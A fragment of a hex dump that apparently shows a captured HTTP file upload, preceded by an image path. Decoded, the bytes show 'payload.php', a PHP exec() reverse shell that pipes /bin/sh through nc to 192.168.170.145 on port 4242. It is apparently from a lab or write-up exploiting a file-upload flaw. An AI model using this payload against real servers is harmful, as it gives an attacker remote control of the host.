 0290 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; n ame="fil
02a0 65 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 eToUploa d"; file
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e 70 68 name="pa yload.ph
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Cont ent-Type
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
0370 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
0380 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0390 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
03a0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; n ame="sub